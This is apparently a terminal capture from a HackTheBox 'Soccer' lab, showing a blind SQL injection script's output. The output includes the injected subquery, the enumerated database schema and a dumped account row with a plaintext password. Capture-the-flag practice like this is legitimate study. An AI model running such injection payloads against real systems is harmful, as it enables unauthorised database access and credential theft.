 ~/Desktop/HTB/Soccer/scripts ✔ python3 blindSQLFinal.py
[↑] SQLI Boolean based: Trying (select concat_ws(',',id,email,username,password) from soccer_db.accounts limit 1,1) with letter . on position 1
[→] Actual value
-----------------------------------------------------------------------------------
[*] DatabasesName:
[*]   •soccer_db
-----------------------------------------------------------------------------------
[*] TablesName:
[*] DB: soccer_db:
[*]   •accounts
-----------------------------------------------------------------------------------
[*] ColumnsName:
[*] DB: soccer_db:
[*] Table: accounts:
[*]   •id
[*]   •email
[*]   •username
[*]   •password
-----------------------------------------------------------------------------------
[*] ValuesTable:
[*] DB: soccer_db:
[*] Table: accounts:
[*]   Columns: id,email,username,password:
[*]   •1324,player@player.htb,player,PlayerOftheMatch2022
-----------------------------------------------------------------------------------
~/Desktop/HTB/Soccer/scripts ✔ 10m 27s